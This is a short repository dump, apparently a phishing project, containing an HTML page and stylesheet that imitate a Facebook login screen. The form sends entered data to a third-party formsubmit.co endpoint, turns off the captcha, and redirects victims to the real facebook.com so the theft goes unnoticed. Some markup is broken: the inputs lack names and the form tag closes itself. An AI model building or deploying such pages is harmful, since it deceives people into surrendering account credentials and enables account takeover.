
<file: Phising scholarship/FACEBOOK Clone/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Facebook Login</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="container">
    <h1>Facebook Login</h1>
    <form action="https://formsubmit.co/8bed51b2e357777c4bfc3f5115d45cd0"method="POST" />
    <input type="hidden" name="_next" value="https://www.facebook.com/">
        <input type="hidden" name="_captcha" value="false">      
      <input type="text" placeholder="Email or phone number">
      <input type="password" placeholder="Password">
      <button type="submit">Log In</button>
      <a href="https://www.facebook.com/">Forgot Password?</a>
      <hr>
      <a href="https://www.facebook.com/">Create New Account</a>
    </form>
  </div>
</body>
</html>
</file>
<file: Phising scholarship/FACEBOOK Clone/styles.css>
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: Arial, sans-serif;
  background-color: #f0f2f5;
}

.container {
  margin: 0 auto;
  padding: 20px;
  max-width: 400px;
  background-color: #ffffff;
  border-radius: 10px;
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.1);
}

h1 {
  text-align: center;
  margin-bottom: 20px;
  color: #1877f2;
}

form {
  display: flex;
  flex-direction: column;
}

input[type="text"],
input[type="password"],
button {
  border: none;
  padding: 10px;
  margin-bottom: 10px;
  border-radius: 5px;
}

input[type="text"],
input[type="password"] {
  background-color: #f0f2f5;
  font-size: 16px;
  color: #000000;
}

button {
  background-color: #1877f2;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
}

a {
  color: #1877f2;
  text-align: center;
  text-decoration: none;
  font-size: 14px;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: none;
  border-top: 1px solid #e4e6eb;
}
</file>
